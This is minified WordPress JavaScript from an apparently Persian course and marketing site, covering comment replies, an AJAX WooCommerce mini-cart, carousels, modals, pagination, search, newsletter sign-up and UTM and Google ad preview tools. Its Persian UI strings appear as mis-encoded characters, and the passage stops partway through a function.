window.addComment=function(s){var u,f,v,y=s.document,p={commentReplyClass:"comment-reply-link",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=s.MutationObserver||s.WebKitMutationObserver||s.MozMutationObserver,i="querySelector"in y&&"addEventListener"in s,n=!!y.documentElement.dataset;function t(){r(),function(){if(!e)return;new e(d).observe(y.body,{childList:!0,subtree:!0})}()}function r(e){if(i&&(u=I(p.cancelReplyId),f=I(p.commentFormId),u)){u.addEventListener("touchstart",a),u.addEventListener("click",a);var t=function(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return f.removeEventListener("keydown",t),e.preventDefault(),f.submit.click(),!1};f&&f.addEventListener("keydown",t);for(var n,r=function(e){var t,n=p.commentReplyClass;e&&e.childNodes||(e=y);t=y.getElementsByClassName?e.getElementsByClassName(n):e.querySelectorAll("."+n);return t}(e),d=0,o=r.length;d<o;d++)(n=r[d]).addEventListener("touchstart",l),n.addEventListener("click",l)}}function a(e){var t=I(p.temporaryFormId);t&&v&&(I(p.parentIdFieldId).value="0",t.parentNode.replaceChild(v,t),this.style.display="none",e.preventDefault())}function l(e){var t=this,n=m(t,"belowelement"),r=m(t,"commentid"),d=m(t,"respondelement"),o=m(t,"postid");n&&r&&d&&o&&!1===s.addComment.moveForm(n,r,d,o)&&e.preventDefault()}function d(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void r()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function I(e){return y.getElementById(e)}return i&&"loading"!==y.readyState?t():i&&s.addEventListener("DOMContentLoaded",t,!1),{init:r,moveForm:function(e,t,n,r){var d=I(e);v=I(n);var o,i,a,l=I(p.parentIdFieldId),m=I(p.postIdFieldId);if(d&&v&&l){!function(e){var t=p.temporaryFormId,n=I(t);if(n)return;(n=y.createElement("div")).id=t,n.style.display="none",e.parentNode.insertBefore(n,e)}(v),r&&m&&(m.value=r),l.value=t,u.style.display="",d.parentNode.insertBefore(v,d.nextSibling),u.onclick=function(){return!1};try{for(var c=0;c<f.elements.length;c++)if(o=f.elements[c],i=!1,"getComputedStyle"in s?a=s.getComputedStyle(o):y.documentElement.currentStyle&&(a=o.currentStyle),(o.offsetWidth<=0&&o.offsetHeight<=0||"hidden"===a.visibility)&&(i=!0),"hidden"!==o.type&&!o.disabled&&!i){o.focus();break}}catch(e){}return!1}}}}(window);
'use strict';var $j=jQuery;window.ktCanAutoHide=false;window.ktLastScrollTop=0;$j(document).ready(function(){ktOnLoad();});function ktGetURLParams(str){var query={};str=decodeURIComponent(str).replace(/-/g,'_').split('?')[1].split('&');str.map(function(value){value=value.split('=');query[value[0]]=value[1];});return query;}
function ktUpdateMinicart(response,modal=true){response=JSON.parse(response);if(modal){$j('.kt-minicart-modal').remove();$j('.kt-modal-holder').append($j(response.modal_content));$j('.kt-minicart-modal').css('max-height',$j(window).outerHeight()*0.95);$j('<a href="#" class="kt-modal-button" data-modal="minicart"></a>').appendTo('body').click().remove();}
$j('.header-minicart-content').empty().append($j(response.content));if(response.quantity>0){if($j('.header-minicart-quantity').length){$j('.header-minicart-quantity').text(response.quantity);}else{$j('.header-minicart-button-inner').append($j('<span class="header-minicart-quantity">'+response.quantity+'</span>'))}}else{$j('.header-minicart-quantity').remove();}}
function ktRemoveFromCart(){if(!$j('body').hasClass('woocommerce-cart')){$j(document).on('click','.minicart-remove-item',function(){var $this=$j(this),cart=$j('.minicart-content-holder');if(!cart.hasClass('is-loading')){cart.addClass('is-loading');$j.ajax({url:ktAjax.ajaxUrl,type:'post',data:{action:'kt_ajax_remove_from_cart',post_id:$this.attr('data-cart-item')},success:function(response){cart.removeClass('is-loading');ktUpdateMinicart(response,false);},error:function(){cart.removeClass('is-loading');alert('Ø¨Ø§ Ø¹Ø±Ø¶ Ù¾ÙˆØ²Ø´ØŒ Ø®Ø·Ø§ÛŒÛŒ Ø±Ø® Ø¯Ø§Ø¯. Ù„Ø·ÙØ§ Ù…Ø¬Ø¯Ø¯Ø§ ØªÙ„Ø§Ø´ Ú©Ù†ÛŒØ¯.');}});}
return false;});}}
function ktAddToCart(button,params){$j.ajax({url:ktAjax.ajaxUrl,type:'post',data:{action:'kt_ajax_add_to_cart',params:JSON.stringify(params)},success:function(response){button.removeClass('is-loading');ktUpdateMinicart(response);},error:function(){button.removeClass('is-loading');alert('Ø¨Ø§ Ø¹Ø±Ø¶ Ù¾ÙˆØ²Ø´ØŒ Ø®Ø·Ø§ÛŒÛŒ Ø±Ø® Ø¯Ø§Ø¯. Ù„Ø·ÙØ§ Ù…Ø¬Ø¯Ø¯Ø§ ØªÙ„Ø§Ø´ Ú©Ù†ÛŒØ¯.');}});}
function ktCarouselTableNavigation(){if($j('.carousel-table-holder').length){var scrollTop=$j(window).scrollTop(),h=$j(window).outerHeight(),table=$j('.carousel-table-holder'),tableHeight=table.outerHeight(),offsetTop=table.offset().top,navigation=$j('.carousel-table-top');if(tableHeight>h){if(scrollTop>=offsetTop){navigation.addClass('fixed').css({'width':table.outerWidth(),'left':table.offset().left,'top':0});if(scrollTop<=offsetTop+75){navigation.css({'height':145-(scrollTop-offsetTop),'top':0}).removeClass('scrolled');}else if(scrollTop+(h*0.65)>=offsetTop+tableHeight){navigation.css({'width':'','left':'','top':tableHeight-(h*0.65)}).removeClass('fixed');}else{navigation.addClass('scrolled').css({'height':70,'top':0});}}else{navigation.removeClass('fixed scrolled').css({'height':'','width':'','left':'','top':0});}}else{navigation.css({'height':'','width':'','left':'','top':0,}).removeClass('fixed scrolled');}}}
function ktSetCarouselTableWidth(){if($j('.carousel-table-holder').length){var logoOffsetRight=$j(window).width()-($j('.logo-holder').offset().left+$j('.logo-holder').outerWidth()),postOffsetRight=$j(window).width()-($j('.post-content').offset().left+$j('.post-content').outerWidth()),width=$j('.menu-inner').outerWidth();$j('.carousel-table-holder').css({'margin-right':-(postOffsetRight-logoOffsetRight),'width':width});$j('.carousel-table-headings .carousel-table-heading:not(:first-child)').css('width',width);var $i=1;$j('.carousel-table-headings > *').each(function(){var selectors=$j('.carousel-table-headings > :nth-child('+$i+'), .carousel-table-item > :nth-child('+$i+')'),maxHeight=selectors.css('height','auto').map(function(){return $j(this).outerHeight();}).get();selectors.css('height',Math.max.apply(null,maxHeight));$i++;});}}
function ktCarouselTable(){if($j('.carousel-table-holder').length){var options={autoplay:false,dots:false,infinite:true,slidesToShow:1,slidesToScroll:1,speed:500,rtl:true,touchMove:false,swipe:false,draggable:false,mobileFirst:true,responsive:[{breakpoint:1200,settings:{slidesToShow:6,}},{breakpoint:1060,settings:{slidesToShow:5,}},{breakpoint:890,settings:{slidesToShow:4,}},{breakpoint:730,settings:{slidesToShow:3,}},{breakpoint:585,settings:{slidesToShow:2,}}]};var itemsOptions=options;itemsOptions.asNavFor='.carousel-table-logos';itemsOptions.arrows=false;$j('.carousel-table-items').slick(itemsOptions);var navOptions=options;navOptions.asNavFor='.carousel-table-items';navOptions.arrows=true;$j('.carousel-table-logos').slick(navOptions);$j('.carousel-table-rating, .blog-compare-box-rating').each(function(){var size=$j(this).attr('data-size')||70,lineWidth=$j(this).attr('data-border')||5;$j(this).easyPieChart({barColor:'#ffc02e',trackColor:'#eef0f3',animate:{enabled:false},size:size,lineWidth:lineWidth,scaleLength:0});});$j('.carousel-table-prev').click(function(){$j('.carousel-table-logos').slick('slickPrev');});$j('.carousel-table-next').click(function(){$j('.carousel-table-logos').slick('slickNext');});}}
function ktOnLoad(){ktSetCarouselTableWidth();ktCarouselTable();ktRemoveFromCart();ktCarouselTableNavigation();$j(document).on('click','.kt-minicart-modal .button-light',function(){$j('.kt-minicart-modal .kt-modal-close').click();return false;});ktEbookModal();ktScrollProgressBar();ktUpdateBlogNoteHeight();ktUpdateModalsHeight();ktProdcuts();ktNavigationFixed();ktFullHeight();ktSubMenuPosition();ktScrollToSection();ktResponsiveMenu();ktParallax();ktAjaxDepositRequest();ktPrettyPhoto();ktGoogleAdwordsSlider();ktEqualColumnsHeight();ktBeforeAfterImage();ktInitStickySidebars();ktAjaxNewTicketReply();ktAjaxEmployment();ktAjaxCheckVerifyCode();ktAjaxSendVerifyCodeAgain();ktAjaxGetCurrentNumber();ktAjaxChangeNumber();ktAddRenewProductToCart();ktAjaxCourseReview();ktAjaxInterviewRequest();ktAjaxLetMeKnow();ktAjaxResetPassword();ktCarousel();ktClassicTabs();ktAccordion();ktCourseChapters();initTilesMasonry();ktAjaxUpdatePortfolio();ktSocialShare();ktAjaxLike();ktMusicPlayer();ktCountdown();ktAjaxRegistration();ktAjaxLogin();ktAjaxConsultation();ktAjaxContact();ktAjaxNewTicket();ktSetLazyLoadImageSize();ktMinicartPosition();ktCourseDetailsButton();ktSetNoteShareSize();ktGoogleAdPreview();ktGoogleSnippet();ktFreeDownload();if($j('.comment-form-rating p.stars').length){$j('.comment-form-rating p.stars a').click(function(){if(!$j('.comment-form-rating p.stars').hasClass('selected')){$j('.comment-form-rating p.stars').addClass('selected');}
$j('.comment-form-rating p.stars a').removeClass('active');$j(this).addClass('active');return false;});}
if($j('.blog-cat-box-holder').length){new PerfectScrollbar('.blog-cat-box-holder',{wheelPropagation:true,suppressScrollX:true,wheelSpeed:0.7,});}
$j('.blog-academy-box-close').click(function(){var box=$j(this).closest('.blog-academy-box'),id=box.attr('data-id');setCookie('remove_'+id+'_box','yes');box.stop(true,true).fadeOut(300,'easeOutCubic',function(){$j(this).remove();});return false;});$j('.kt-spoiler-button').click(function(){var box=$j(this).parent().find('.kt-spoiler-inner');$j(this).fadeOut(300,'easeInOutCubic',function(){$j(this).remove();});box.slideDown(700,'easeInOutCubic');return false;});$j('.dashboard-welcome-close').click(function(){setCookie('removeDashboardWelcome','yes');$j('.dashboard-welcome-box').stop(true,true).slideUp(700,'easeInOutCubic',function(){$j(this).remove();});});$j('.kt-notice-close').click(function(){var notice=$j('.kt-notice-outer'),id=notice.attr('data-id');setCookie('remove_'+id,'yes');notice.stop(true,true).slideUp(400,'easeInOutCubic',function(){$j(this).remove();});});if($j('.typing-text-holder').length){$j('.typing-text-holder').each(function(){var strings=$j(this).data('strings')?$j(this).data('strings'):'';$j(this).typed({strings:strings.split('|'),typeSpeed:40,backSpeed:2,shuffle:false,backDelay:1500,loop:true,loopCount:true});});}
$j('.packages-form-holder .button').click(function(){var $this=$j(this),parent=$this.parent(),selectVal=parent.find('select').val();if(!$this.hasClass('is-loading')&&selectVal!==''){$this.addClass('is-loading');window.location=selectVal;}
return false;});$j(".panel-menu-button").click(function(){if($j(this).hasClass("active")){$j(".panel-responsive-menu").stop(true,true).slideUp(400,'easeOutCubic');$j(this).removeClass('active');}else{$j(".panel-responsive-menu").stop(true,true).slideDown(450,'easeOutCubic');$j(this).addClass('active');}});$j('.blog-note-expend').click(function(){var content=$j(this).parent().find('.blog-note-text');if(!$j(this).hasClass('expended')){$j(this).addClass('expended').text('Ø¨Ø³ØªÙ†');content.stop(true,true).animate({'height':content.find('.blog-note-text-inner').outerHeight()},400,'easeOutCubic');}else{$j(this).removeClass('expended').text('Ù…Ø´Ø§Ù‡Ø¯Ù‡ Ø§Ø¯Ø§Ù…Ù‡ ÛŒØ§Ø¯Ø¯Ø§Ø´Øª');content.stop(true,true).animate({'height':180},350,'easeOutCubic');}
return false;});if($j('.column .blog-note-text').length){$j('.column .blog-note-text').each(function(){if($j(window).outerWidth()>767){new PerfectScrollbar(this,{wheelPropagation:true,suppressScrollX:true,wheelSpeed:0.36,});}})}
if($j('.kt-custom-package-categories-options').length){$j('.kt-custom-package-categories-options').each(function(){$j(this).fadeIn(10,function(){new PerfectScrollbar(this,{wheelPropagation:true,suppressScrollX:true,wheelSpeed:0.36,});}).fadeOut(10);})}
if($j('.wpmlr_input_container').length){$j('.wpmlr_input_name').attr('placeholder','Ù†Ø§Ù… Ùˆ Ù†Ø§Ù… Ø®Ø§Ù†ÙˆØ§Ø¯Ú¯ÛŒ');$j('.wpmlr_input_email').attr('placeholder','Ù¾Ø³Øª Ø§Ù„Ú©ØªØ±ÙˆÙ†ÛŒÚ©ÛŒ');}
$j(".menu-holder .menu .menu-item.menu-item-style-normal, .menu-holder .menu .menu-item.menu-item-style-normal .menu-item").hover(function(){$j(this).find(".sub-menu").first().stop(true,true).delay(200).fadeIn(200);},function(){$j(this).find(".sub-menu").first().stop(true,true).delay(200).fadeOut(150);});$j(".header-user-area").hover(function(){$j('.header-user-area-list').stop(true,true).delay(200).fadeIn(200);},function(){$j('.header-user-area-list').stop(true,true).delay(200).fadeOut(150);});$j(".menu-holder .menu .menu-item.menu-item-style-mega-menu").hover(function(){$j(this).find(".kt-mega-menu-holder").stop(true,true).delay(200).fadeIn(200);},function(){$j(this).find(".kt-mega-menu-holder").stop(true,true).delay(200).fadeOut(150);});$j('.comment-open-button').click(function(){$j('.comment-form-outer').stop(true,true).slideDown(500,'easeOutCubic');$j(this).stop(true,true).fadeOut(300,'easeOutCubic');return false;});$j('.ticket-single-reply-button').click(function(){$j('.ticket-single-form-holder').stop(true,true).slideDown(500,'easeOutCubic');$j(this).stop(true,true).fadeOut(300,'easeOutCubic');return false;});$j(document).on('click','a.load-more-posts',function(){var $this=$j(this),type;if($this.hasClass('portfolio-load-more-posts')){type='portfolio';}else if($this.hasClass('courses-load-more-posts')){type='courses';}
if(!$this.hasClass('is-loading')){$this.addClass('is-loading ajax-pagination-fade-out');$j('.'+type+'-items-outer .ajax-pagination-loading').addClass('ajax-pagination-fade-in');var oReq=new XMLHttpRequest();oReq.open("GET",$j(this).attr('data-url'));oReq.addEventListener("loadend",function(){var doc=document.createElement("html");doc.innerHTML=this.responseText;var newPosts=$j('.'+type+'-items-holder',doc);newPosts.waitForImages(function(){$j('.'+type+'-items-outer .'+type+'-items-holder').isotope('insert',$j(newPosts.html())).isotope('layout').ktLazyLoad();setTimeout(function(){$j('.'+type+'-items-outer .'+type+'-items-holder').isotope('layout');},100);if($j('a.portfolio-load-more-posts',doc).length){$this.attr('data-url',$j('a.load-more-posts',doc).attr('data-url'));$j('.ajax-pagination-loading').removeClass('ajax-pagination-fade-in');$this.removeClass('is-loading ajax-pagination-fade-out');}else{$j('.pagination-holder').css('height',$j('.ajax-pagination-inner').outerHeight());$j('.ajax-pagination-inner').fadeOut(200,function(){$j(this).remove();$j('.pagination-holder').slideUp(200);});}});});oReq.send();}
return false;});$j(document).on('click','a.load-more-notes',function(){var $this=$j(this);if(!$this.hasClass('is-loading')){$this.addClass('is-loading ajax-pagination-fade-out');$j('.blog-page-notes .ajax-pagination-loading').addClass('ajax-pagination-fade-in');var oReq=new XMLHttpRequest();oReq.open("GET",$j(this).attr('data-url'));$j('.blog-page-notes').css('height',$j('.blog-page-notes').outerHeight());oReq.addEventListener("loadend",function(){var doc=document.createElement("html");doc.innerHTML=this.responseText;var newPosts=$j('.blog-page-notes-inner',doc),$i=0;newPosts.find('.blog-page-note').each(function(){if($j(this).hasClass('active')){$j(this).remove();}else{$j(this).addClass('post-hide');var index=$i/10;if(index>0)$j(this).css('animation-delay',index+'s');$i++;}});$j('.blog-page-notes .blog-page-notes-inner').append($j(newPosts.html()));$j('.blog-page-notes').css('height',$j('.blog-page-notes-inner').outerHeight()+$j('.blog-page-notes .pagination-holder').outerHeight());setTimeout(function(){$j('.blog-page-notes').css('height','auto');},500);if($j('.blog-page-notes a.load-more-notes',doc).length){$this.attr('data-url',$j('.blog-page-notes a.load-more-notes',doc).attr('data-url'));$j('.blog-page-notes .ajax-pagination-loading').removeClass('ajax-pagination-fade-in');$this.removeClass('is-loading ajax-pagination-fade-out');}else{$j('.blog-page-notes .pagination-holder').css('height',$j('.blog-page-notes .ajax-pagination-inner').outerHeight());$j('.blog-page-notes .ajax-pagination-inner').fadeOut(200,function(){$j(this).remove();$j('.blog-page-notes .pagination-holder').slideUp(200);});}});oReq.send();}
return false;});$j(document).on('click',function(){$j('.courses-filter-options').fadeOut(100);$j('.courses-filter-label').removeClass('active');});$j('.courses-type').each(function(){var $this=$j(this),options=$this.find('a'),input=$this.find('input');options.click(function(){if($j(this).hasClass('active')){options.removeClass('active');$j(this).addClass('active');input.val($j(this).attr('data-filter-type'));}else{$j(this).addClass('active');input.val($j(this).attr('data-filter-type'));if($this.find('a.active').length>1)input.val('');}
ktAjaxUpdateCourses();return false;});});$j('.courses-filter').each(function(){var $this=$j(this),label=$this.find('.courses-filter-label'),options=$this.find('.courses-filter-options a'),input=$this.find('input[type="hidden"]');label.click(function(e){e.stopPropagation();if(!$j(this).hasClass('active')){$j('.courses-filter-options').fadeOut(100);$j('.courses-filter-label').removeClass('active');$this.find('.courses-filter-options').fadeIn(150);$j(this).addClass('active');}else{$this.find('.courses-filter-options').fadeOut(100);$j(this).removeClass('active');}});options.click(function(){var checkbox=$j(this).find('input'),val=[];checkbox.is(':checked')?checkbox.prop("checked",false):checkbox.prop("checked",true);options.find('input:checked').each(function(){val.push($j(this).val());});$this.attr('data-value',val.join(','));ktAjaxUpdateCourses();label.removeClass('active');$this.find('.courses-filter-options').fadeOut(100);return false;});});$j('.header-search-content .search-field').keyup(function(){var $this=$j(this);$this.parents('.header-search-content').addClass('is-loading');var timeout=$this.data("timeout")||0;clearTimeout(timeout);timeout=setTimeout(function(){ktUpdateSearchResults($this.val());},800);$this.data("timeout",timeout);});$j('.search-form').each(function(){var $this=$j(this),input=$this.find('.search-field'),removeButton=$this.find('.search-remove-value');input.keyup(function(){if($j(this).val().length>1){removeButton.addClass('active');}else{removeButton.removeClass('active');}});removeButton.click(function(){input.val('');$j(this).removeClass('active');ktUpdateSearchResults('');})});$j(document).on('click',function(){$j('.header-search-content, .header-search-button').removeClass('active');setTimeout(function(){$j('.header-search-content').css('display','none');},300);$j('.blog-header-filters-holder').fadeOut(150);$j('.blog-header-filters .button, .blog-header-filters').removeClass('active');});$j('.blog-header-filters > .button').click(function(e){e.stopPropagation();$j('.header-search-content, .header-search-button').removeClass('active');setTimeout(function(){$j('.header-search-content').css('display','none');},300);if($j(this).hasClass('active')){$j('.blog-header-filters-holder').fadeOut(200);$j('.blog-header-filters > .button, .blog-header-filters').removeClass('active');}else{$j('.blog-header-filters-holder').fadeIn(250);$j('.blog-header-filters > .button, .blog-header-filters').addClass('active');}
return false;});$j(".blog-header-filters form").submit(function(){$j(this).find("select").filter(function(){return!this.value;}).attr("disabled","disabled");return true;});$j('.header-search-button').click(function(e){e.stopPropagation();$j('.blog-header-filters-holder').fadeOut(200);$j('.blog-header-filters .button, .blog-header-filters').removeClass('active');if(!$j(this).hasClass('active')){$j(this).addClass('active');$j('.header-search-content').css('display','block');setTimeout(function(){$j('.header-search-content').addClass('active');},10);$j('.header-search-content .search-field').focus();}else{$j(this).removeClass('active');$j('.header-search-content').removeClass('active');setTimeout(function(){$j('.header-search-content').css('display','none');},300);}
return false;});$j('.header-search-content,.blog-header-filters-holder').click(function(e){e.stopPropagation();});$j('.blog-note-share').click(function(){$j(this).stop(true,true).fadeOut(150,'easeOutCubic',function(){$j(this).parent().find('.blog-note-share-icons').fadeIn(150,'easeOutCubic');})});$j(document).on('click','.kt-modal-button',function(){if($j(this).hasClass('kt-login-button')){$j('.kt-modal-tabs .tabs-content-holder .tabs-content-inner .tab-content:nth-child(2), .kt-modal-tabs .tabs-title-holder .tab-title:nth-child(2)').removeClass('active');$j('.kt-modal-tabs .tabs-content-holder .tabs-content-inner .tab-content:nth-child(2) .tab-content-inner').css('opacity','0');$j('.kt-modal-tabs .tabs-content-holder .tabs-content-inner .tab-content:nth-child(1), .kt-modal-tabs .tabs-title-holder .tab-title:nth-child(1)').addClass('active');$j('.kt-modal-tabs .tabs-content-holder .tabs-content-inner .tab-content:nth-child(1) .tab-content-inner').css('opacity','1');}
if($j(this).hasClass('kt-register-button')){$j('.kt-modal-tabs .tabs-content-holder .tabs-content-inner .tab-content:nth-child(1), .kt-modal-tabs .tabs-title-holder .tab-title:nth-child(1)').removeClass('active');$j('.kt-modal-tabs .tabs-content-holder .tabs-content-inner .tab-content:nth-child(1) .tab-content-inner').css('opacity','0');$j('.kt-modal-tabs .tabs-content-holder .tabs-content-inner .tab-content:nth-child(2), .kt-modal-tabs .tabs-title-holder .tab-title:nth-child(2)').addClass('active');$j('.kt-modal-tabs .tabs-content-holder .tabs-content-inner .tab-content:nth-child(2) .tab-content-inner').css('opacity','1');}
$j('.kt-modal-outer-holder').addClass($j(this).attr('data-modal-outer'));$j('html').addClass('kt-modal-opened');$j('.kt-modal-outer-holder').css('visibility','visible').addClass('active');$j('.kt-'+$j(this).attr('data-modal')+'-modal').css({'position':'relative','left':'0'}).addClass('active');return false;});$j(document).on('click','.kt-modal-close, .kt-modal-overlay, .kt-modal-transparent-overlay',function(){$j('.kt-modal-outer-holder, .kt-modal-inner').removeClass('active');$j('html').removeClass('kt-modal-opened');setTimeout(function(){$j('.kt-modal-outer-holder').css('visibility','hidden');$j('.kt-modal-inner').css({'position':'absolute','left':'-10000px'});$j('.kt-modal-outer-holder')[0].className='kt-modal-outer-holder';},450);});setInterval(function(){ktInitStickySidebars();},10);$j('.header-minicart-holder').hover(function(){$j(".header-minicart-content").stop(true,true).delay(200).fadeIn(200);},function(){$j(".header-minicart-content").stop(true,true).delay(200).fadeOut(150);});$j('body').on('input','.qty',function(){var timeout=$j(this).data("timeout")||0;clearTimeout(timeout);timeout=setTimeout(function(){$j('.woocommerce-cart-form').submit();},1000);$j(this).data("timeout",timeout);});ktUTMGenerator();if($j('.review-button').length){$j('.review-button').click(function(){var tab=$j('.tab-content-inner > #reviews').closest('.tab-content');var className=tab.attr('class').replace('tab-content ','').replace(' active','');$j('.tab-title[data-tab-id="'+className+'"]').click();$j('html, body').animate({scrollTop:$j('.course-tabs').offset().top-50},1500,'easeInOutQuint');return false;})}
if($j('.woocommerce-variation-add-to-cart .single_add_to_cart_button').length){$j('.woocommerce-variation-add-to-cart .single_add_to_cart_button').click(function(){var $this=$j(this);if(!$this.hasClass('is-loading')){$this.addClass('is-loading');var params={'add_to_cart':$j('[name="add-to-cart"]').val(),'variation_id':$j('[name="variation_id"]').val()};ktAddToCart($this,params);}
return false;});}
if($j('[href*="add-to-cart="]').length){$j('[href*="add-to-cart="]').addClass('kt-ajax-button').click(function(){var $this=$j(this);if(!$this.hasClass('is-loading')){$this.addClass('is-loading');var params=ktGetURLParams($this.attr('href'));ktAddToCart($this,params);}
return false;});}
$j('.kt-newsletter').submit(function(){var $this=$j(this),parent=$this.parent();if(!$this.hasClass('is-loading')){$this.addClass('is-loading');$j.ajax({url:ktAjax.ajaxUrl,type:'post',data:{action:'kt_ajax_sender_subscribe',email:$this.find('.kt-newsletter-email').val(),list_id:$this.attr('data-id'),product_id:$this.closest('.kt-ebook-modal').length?$this.closest('.kt-ebook-modal').attr('data-id'):''},success:function(response){response=JSON.parse(response);$this.removeClass('is-loading');parent.find('.kt-newsletter-message').remove();if(response.success)parent.append($j('<span class="kt-newsletter-message success">'+response.success+'</span>'));if(response.error)parent.append($j('<span class="kt-newsletter-message error">'+response.error+'</span>'));},error:function(){$this.removeClass('is-loading');parent.find('.kt-newsletter-message').remove();parent.append($j('<span class="kt-newsletter-message error">Ø¨Ø§ Ø¹Ø±Ø¶ Ù¾ÙˆØ²Ø´ØŒ Ø®Ø·Ø§ÛŒÛŒ Ø±Ø® Ø¯Ø§Ø¯. Ù„Ø·ÙØ§ Ù…Ø¬Ø¯Ø¯Ø§ ØªÙ„Ø§Ø´ Ú©Ù†ÛŒØ¯.</span>'));}});}
return false;});}
$j(window).resize(function(){ktSetCarouselTableWidth();ktBeforeAfterImage();ktInitStickySidebars();ktScrollProgressBar();ktUpdateBlogNoteHeight();ktUpdateModalsHeight();ktMinicartPosition();ktCourseDetailsButton();ktUpdateCustomPackageCartSize();ktNavigationFixed();initTilesMasonry();ktFullHeight();ktSubMenuPosition();ktEbookModal();ktParallax();ktCarouselTableNavigation();ktEqualColumnsHeight();});$j(window).bind("load",function(){ktUpdateModalsHeight();ktSetCarouselTableWidth();if($j('.carousel-table-holder').length)$j('.carousel-table-holder').addClass('carousel-table-loaded');ktCarouselTableNavigation();ktBeforeAfterImage();ktSetNoteShareSize();ktInitStickySidebars();$j('body').ktLazyLoad();ktScrollProgressBar();ktUpdateBlogNoteHeight();ktMinicartPosition();ktCourseDetailsButton();ktParallax();ktEbookModal();ktSubMenuPosition();initTilesMasonry();ktEqualColumnsHeight();if($j('.blog-academy-box').length){$j('.blog-academy-box').fadeIn(200);}});$j(window).scroll(function(){ktCarouselTableNavigation();ktInitStickySidebars();$j('body').ktLazyLoad();ktScrollProgressBar();ktCourseDetailsButton();ktEbookModal();});$j(window).unbind('scroll.ktScroll');$j(window).bind('scroll.ktScroll',function(){ktNavigationFixed();ktParallax();window.ktCanAutoHide=true;})
function ktIsRtl(){return $j('body').hasClass('rtl');}
setInterval(function(){if(window.ktCanAutoHide){ktAutoHide();window.ktCanAutoHide=false;}},150);function ktEbookModal(){if($j('.kt-ebook-modal').length&&$j('.post-content').length){if(!$j('.kt-ebook-modal').hasClass('active')&&!$j('.kt-ebook-modal').hasClass('opened')&&($j('.post-content').offset().top+$j('.post-content').outerHeight()/2<$j(window).scrollTop()+$j(window).outerHeight()/2)){$j('<a href="#" class="kt-modal-button" data-modal="ebook"></a>').appendTo('body').click().remove();$j('.kt-ebook-modal').addClass('opened');setCookie('remove_ebook_'+$j('.kt-ebook-modal').attr('data-id'),'yes');}}}
function ktAutoHide(){var scrollTop=$j(window).scrollTop();if($j('.menu-holder').hasClass('scrolled')){var height=80,speed=Math.round(height*2.5)+100;if(scrollTop>window.ktLastScrollTop+20&&$j('.menu-holder').hasClass('show')){$j('.menu-holder').stop(true,true).addClass('hide').removeClass('show').css('top','0px').animate({'top':(-height)+'px'},speed,'easeOutCubic');}else if(scrollTop<window.ktLastScrollTop-40&&!$j('.menu-holder').hasClass('show')){$j('.menu-holder').stop(true,true).addClass('show').removeClass('hide').css('top',(-height)+'px').animate({'top':'0px'},speed,'easeOutCubic');}}
window.ktLastScrollTop=scrollTop;}
function ktUTMGenerator(){$j('.utm-generate-button').click(function(){var error=[];$j('.utm-generator-item .required').each(function(){if(!$j(this).val().length){error.push('Ù„Ø·ÙØ§ '+$j(this).attr('data-title')+' Ø±Ø§ ÙˆØ§Ø±Ø¯ Ù†Ù…Ø§ÛŒÛŒØ¯.');}});if(error.length>0){alert(error.join("\n"));}else{var url=$j('.utm-generator-item input[data-field="website_url"').val(),test=[];if(url.indexOf('http://')<0&&url.indexOf('https://')<0){url='http://'+url;}
url+=(url.substr(url.length-1)=='/'?'':'/')+'?';$j('.utm-generator-item input:not(.website)').each(function(){if($j(this).val().length){test.push($j(this).attr('data-field')+'='+$j(this).val());}});url+=test.join('&');$j('.utm-link').val(url);}
return false;});$j('.utm-copy-button').click(function(){if($j('.utm-link').val().length){$j('.utm-link').select();document.execCommand("copy");}
return false;});}
function ktGoogleAdPreview(){$j('.google-ad-preview-limit input, .google-ad-preview-limit textarea').on('input',function(){var length=$j(this).val().length,parent=$j(this).closest('.google-ad-preview-item'),limit=parseInt(parent.attr('data-limit')),limitBox=parent.find('.google-ad-preview-alert'),number=limit-length,field=$j('.gadp-'+$j(this).attr('data-field'));limitBox.text(number);if(number>=0){limitBox.removeClass('google-ad-preview-alert-red').addClass('google-ad-preview-alert-green');}else{limitBox.removeClass('google-ad-preview-alert-green').addClass('google-ad-preview-alert-red');}
if(field.length){field.text($j(this).val());}});$j('.google-ad-preview-callout input').on('input',function(){var callouts=[];$j('.google-ad-preview-callout input').each(function(){if($j(this).val().length){callouts.push($j(this).val());}});if(callouts.length){callouts=callouts.join(' Â· ');$j('.gadp-callouts').text(callouts);}else{$j('.gadp-callouts').text('');}});$j('.google-ad-preview-snippets input').on('input',function(){ktGADPSnippets();});$j('.google-ad-preview-snippets select').change(function(){ktGADPSnippets();});$j('.google-ad-preview-sitelinks input').on('input',function(){var sitelinks=[];$j('.google-ad-preview-sitelinks .google-ad-preview-limit input').each(function(){if($j(this).val().length){var url=$j('.google-ad-preview-sitelinks input[data-field="sitelink-url'+$j(this).attr('data-number')+'"]').val();sitelinks.push('<a href="'+url+'">'+$j(this).val()+'</a>');}});if(sitelinks.length){sitelinks=sitelinks.join(' Â· ');$j('.gadp-sitelinks').html($j(sitelinks));}else{$j('.gadp-sitelinks').text('');}});$j('.google-ad-preview-item input[data-field="headline1"], .google-ad-preview-item input[data-field="headline2"], .google-ad-preview-item input[data-field="headline3"]').on('input',function(){var heading1=$j('.google-ad-preview-item input[data-field="headline1"]').val(),heading2=$j('.google-ad-preview-item input[data-field="headline2"]').val(),heading3=$j('.google-ad-preview-item input[data-field="headline3"]').val(),hasVal=(heading1.length&&heading2.length),hasVal2=heading3.length&&(heading1.length||heading2.length),line1=$j('.gadp-title-line1'),line2=$j('.gadp-title-line2');if(hasVal&&line1.hasClass('gadp-hide')){line1.removeClass('gadp-hide');}else if(!hasVal&&!line1.hasClass('gadp-hide')){line1.addClass('gadp-hide');}
if(hasVal2&&line2.hasClass('gadp-hide')){line2.removeClass('gadp-hide');}else if(!hasVal2&&!line2.hasClass('gadp-hide')){line2.addClass('gadp-hide');}});$j('.google-ad-preview-final-url').bind('input',function(){var url=$j(this).val();$j('.gadp-title').attr('href',url);if(url.indexOf('://')>-1){url=url.split('://')[1];}
if(url.indexOf('/')>-1){url=url.split('/')[0];}
